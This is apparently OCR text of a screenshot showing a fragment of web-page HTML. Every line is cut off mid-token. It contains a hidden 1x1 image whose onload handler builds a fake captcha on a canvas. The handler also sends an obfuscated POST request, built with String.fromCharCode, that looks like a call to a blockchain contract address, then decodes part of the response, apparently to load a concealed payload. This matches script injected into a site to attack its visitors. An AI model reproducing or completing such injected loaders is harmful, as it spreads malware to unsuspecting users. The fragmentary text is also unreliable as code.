
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;" onload="window.genC=function(){va
c=document.getElementById('captchaCanvas'),x=c.getContext(
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stri
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f